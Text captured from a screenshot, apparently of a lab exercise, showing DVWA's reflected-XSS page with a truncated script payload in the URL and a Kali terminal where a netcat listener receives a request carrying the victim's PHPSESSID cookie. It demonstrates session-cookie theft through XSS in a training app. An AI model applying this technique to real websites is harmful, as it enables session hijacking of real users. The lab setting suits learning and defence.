 Damn Vulnerable Web A
Not secure 192.168.178.28/dvwa/vulnerabilities/xss_r/?name=<script>+++++var+img+%3...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB »
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View S
Damn Vulnerable Web Application (DVWA) v1.0.7
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvnp 80
listening on [any] 80 ...
^C
(kali㉿kali)-[~]
$ ping 192.168.178.28
PING 192.168.178.28 (192.168.178.28) 56(84) bytes of data.
64 bytes from 192.168.178.28: icmp_seq=1 ttl=64 time=0.340 ms
64 bytes from 192.168.178.28: icmp_seq=2 ttl=64 time=0.250 ms
^C
— 192.168.178.28 ping statistics —
2 packets transmitted, 2 received, 0% packet loss, time 1011ms
rtt min/avg/max/mdev = 0.250/0.295/0.340/0.045 ms
(kali㉿kali)-[~]
$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.103] 34392
GET /?cookie=security=low;%20PHPSESSID=b8ecaf6734d0cdfdb4c80ebb094b5033 HTTP/1.1
Host: 192.168.56.103
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.178.28/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
CTRL (DESTRA)